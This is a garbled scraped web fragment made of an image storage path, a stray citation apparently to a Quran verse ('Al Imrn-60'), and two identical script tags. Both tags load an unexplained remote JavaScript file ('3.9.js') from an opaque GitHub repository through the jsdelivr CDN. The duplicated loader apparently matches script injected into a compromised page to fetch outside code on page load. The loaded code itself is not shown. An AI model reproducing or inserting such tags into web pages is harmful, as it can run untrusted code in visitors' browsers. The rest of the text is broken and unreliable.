 (  - Al Imrn-60)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  